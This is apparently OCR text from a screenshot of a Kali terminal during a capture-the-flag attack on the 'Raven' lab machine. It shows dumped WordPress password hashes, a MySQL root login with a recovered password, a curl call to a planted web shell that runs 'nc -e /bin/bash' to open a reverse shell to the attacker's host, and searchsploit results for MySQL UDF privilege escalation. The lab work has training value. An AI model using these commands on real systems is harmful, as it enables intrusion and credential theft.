 1 2 3 4 EN 12:14
test@kali2026: ~/CIP-A105_RegNo_CTF1_Iron-Raven/scans
Session Actions Edit View Help
| ID | user_login | user_pass | user_nicename | user_emai
l | user_url | user_registered | user_activation_key
| user_status | display_name |
| 1 | michael | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael | michael@r
aven.org | | 2018-08-12 22:49:12 |
| 0 | michael |
| 2 | steven | $P$B6X3H3ykawf2oHuPsbjQiih5iJXqad. | steven | steven@ra
ven.org | | 2018-08-12 23:31:16 | 1789463913:$P$B4VxMQpmcuKB0jIuWwgrghYz
eLYfzG0 | 0 | Steven Seagull |
2 rows in set (0.00 sec)
mysql> exit
www-data@Raven:/var/www/html$ mysql -u root -p'R@v3nSecurity' -e "select user()
"ww-data@Raven:/var/www/html$ mysql -u root -p'R@v3nSecurity' -e "select user();
+----------------+
| user() |
+----------------+
| root@localhost |
+----------------+
www-data@Raven:/var/www/html$ mysql -u root -p -e "select version();"
Enter password:
+-----------------+
| version() |
+-----------------+
| 5.5.60-0+deb8u1 |
+-----------------+
www-data@Raven:/var/www/html$
valid_lft 498sec preferred_lft 498sec
inet6 fe80::a00:27ff:fe99:389c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group
default qlen 1000
link/ether 08:00:27:72:1e:8f brd ff:ff:ff:ff:ff:ff
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN
group default
link/ether 2a:ac:53:46:29:e1 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(test㉿kali2026)-[~]
└─$ curl "http://192.168.56.103/payload.php?cmd=nc+-e+/bin/bash+192.168.56.104+444
4"
Exploit Title | Path
MySQL 4.0.17 (Linux) - User-Defined Function (U | linux/local/1181.c
MySQL 4.x/5.0 (Linux) - User-Defined Function ( | linux/local/1518.c
MySQL 4.x/5.0 (Windows) - User-Defined Function | windows/remote/3274.txt
MySQL 4/5/6 - UDF for Command Execution | linux/local/7856.txt
Shellcodes: No Results
Paper Title | Path
MySQL UDF Exploitation | docs/english/44139-mysql-udf-exp
┌──(test㉿kali2026)-[~]
└─$